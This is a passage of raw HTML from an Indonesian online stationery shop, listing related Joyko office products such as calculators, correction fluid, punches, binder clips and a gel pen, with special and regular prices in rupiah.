data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1769","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_492" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-calculator-cc-27.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-492"><span class="product-image-wrapper"><!--mf_product_label_comment_492--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-27-sku-jk-cc27_clrhaomncx0mswm7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-492 {
    width: 152px;
}
.product-image-container-492 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-27&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulis.co.id/joyko-calculator-cc-27.html">Joyko Calculator CC-27 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="492" data-price-box="product-id-492">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-492"  data-price-amount="74000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-492"  data-price-amount="85100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox492" name="related_products[]" value="492" /><label class="label" for="related-checkbox492"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":492,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"492","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_484" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-calculator-cc-13.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-484"><span class="product-image-wrapper"><!--mf_product_label_comment_484--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-13-sku-jk-cc13_serk8wvcr2frkgc0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-13&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-484 {
    width: 152px;
}
.product-image-container-484 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-13&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulis.co.id/joyko-calculator-cc-13.html">Joyko Calculator CC-13 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="484" data-price-box="product-id-484">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-484"  data-price-amount="37000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 37.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-484"  data-price-amount="42600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 42.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox484" name="related_products[]" value="484" /><label class="label" for="related-checkbox484"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":484,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"484","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_546" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-correction-fluid-cf-p235.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-546"><span class="product-image-wrapper"><!--mf_product_label_comment_546--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-cfs228-jk-cfs229-jk-cfs230-jk-cfp231-jk-cfs-232-jk-cfsb233-jk-cfsb234-jk-cfp235_uivsfeggk8wnyx5w.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P235&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair"/></span></span>  <style>.product-image-container-546 {
    width: 152px;
}
.product-image-container-546 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P235&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.alattulis.co.id/joyko-correction-fluid-cf-p235.html">Joyko Correction Fluid CF-P235 Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="546" data-price-box="product-id-546">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-546"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-546"  data-price-amount="21300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox546" name="related_products[]" value="546" /><label class="label" for="related-checkbox546"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":546,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"546","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1706" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-transparent-label-sticker-lbsr-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1706"><span class="product-image-wrapper"><!--mf_product_label_comment_1706--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-transparent-label-sticker-lbsr-10_7n900c9hnbj1upgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1706 {
    width: 152px;
}
.product-image-container-1706 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10" href="https://www.alattulis.co.id/joyko-transparent-label-sticker-lbsr-10.html">Joyko Transparent Label Sticker LBSR-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1706" data-price-box="product-id-1706">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1706"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1706"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1706" name="related_products[]" value="1706" /><label class="label" for="related-checkbox1706"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1706,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1706","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_705" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-document-bag-dcb-35-bill-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-705"><span class="product-image-wrapper"><!--mf_product_label_comment_705--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-document-bag-dcb-35-a5-parasut-sku-jk-dcb35a5-sku-jk-dcb35b4-sku-jk-dcb35b5-sku-jk-dcb35bi_3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-35&#x20;Bill&#x20;&#x28;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-705 {
    width: 152px;
}
.product-image-container-705 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-35&#x20;Bill&#x20;&#x28;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulis.co.id/joyko-document-bag-dcb-35-bill-parasut.html">Joyko Document Bag DCB-35 Bill (Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="705" data-price-box="product-id-705">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-705"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-705"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox705" name="related_products[]" value="705" /><label class="label" for="related-checkbox705"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":705,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"705","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.alattulis.co.id/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9500" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1819,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1819","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1681" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-tag-gun-tg-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1681"><span class="product-image-wrapper"><!--mf_product_label_comment_1681--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Joyko&#x20;Tag&#x20;Gun&#x20;TG-600&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1681 {
    width: 152px;
}
.product-image-container-1681 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tag&#x20;Gun&#x20;TG-600&#x20;Alat&#x20;Tembak&#x20;Label" href="https://www.alattulis.co.id/joyko-tag-gun-tg-600.html">Joyko Tag Gun TG-600 Alat Tembak Label</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1681" data-price-box="product-id-1681">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1681"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1681"  data-price-amount="29900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1681" name="related_products[]" value="1681" /><label class="label" for="related-checkbox1681"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1681,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1681","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_383" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-binder-clip-105-ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-383"><span class="product-image-wrapper"><!--mf_product_label_comment_383--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-383 {
    width: 152px;
}
.product-image-container-383 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;PTL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulis.co.id/joyko-binder-clip-105-ptl.html">Joyko Binder Clip 105 PTL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="383" data-price-box="product-id-383">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-383"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-383"  data-price-amount="18400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox383" name="related_products[]" value="383" /><label class="label" for="related-checkbox383"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":383,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"383","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1340" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-organizer-ds-42.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1340"><span class="product-image-wrapper"><!--mf_product_label_comment_1340--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-deskset-sku-jk-do35-jk-do51-jk-ds42_tjdeiuedgq9dts4o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Organizer&#x20;DS-42"/></span></span>  <style>.product-image-container-1340 {
    width: 152px;
}
.product-image-container-1340 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Organizer&#x20;DS-42&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattulis.co.id/joyko-organizer-ds-42.html">Joyko Organizer DS-42 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1340" data-price-box="product-id-1340">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1340"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1340"  data-price-amount="36800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1340" name="related_products[]" value="1340" /><label class="label" for="related-checkbox1340"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1340,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1340","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_889" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-gel-pen-gp-169-sign-pro.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-889"><span class="product-image-wrapper"><!--mf_product_label_comment_889--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-169-sign-pro-sku-jk-gp169_vkbyl1zxms3ugarm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-169&#x20;Sign&#x20;Pro&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-889 {
    width: 152px;
}
.product-image-container-889 span.product-image-wrapper {
    padding-bottom: 125%;
